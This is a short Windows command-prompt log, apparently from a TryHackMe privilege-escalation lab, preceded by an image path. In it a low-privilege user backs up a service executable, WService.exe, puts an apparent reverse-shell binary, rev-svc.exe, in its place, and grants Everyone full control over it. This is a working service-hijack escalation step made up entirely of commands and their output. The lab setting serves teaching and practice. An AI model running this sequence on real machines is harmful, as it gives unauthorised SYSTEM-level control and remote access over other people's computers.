 C:\>cd C:\PROGRA~2\SYSTEM~1\
C:\PROGRA~2\SYSTEM~1>move WService.exe WService.exe.bkp
1 file(s) moved.
C:\PROGRA~2\SYSTEM~1>move C:\Users\thm-unpriv\rev-svc.exe WService.exe
1 file(s) moved.
C:\PROGRA~2\SYSTEM~1>icacls WService.exe /grant Everyone:F
processed file: WService.exe
Successfully processed 1 files; Failed processing 0 files
C:\PROGRA~2\SYSTEM~1>